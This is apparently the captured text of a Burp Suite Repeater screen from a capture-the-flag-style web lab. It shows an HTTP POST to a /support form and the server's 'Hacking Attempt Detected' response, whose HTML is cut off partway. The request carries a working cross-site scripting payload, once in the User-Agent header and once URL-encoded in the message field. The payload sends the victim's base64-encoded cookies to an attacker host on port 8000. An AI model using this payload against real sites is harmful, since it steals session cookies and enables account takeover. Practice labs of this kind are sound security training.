 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.120:8000/?cookie="+btoa(document.cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 215
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=test&lname=test&email=test%40test.com&phone=1111&message=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.120%3A8000%2F
%3Fcookie%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E%0D%0A
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Tue, 16 Apr 2024 14:14:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2328
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{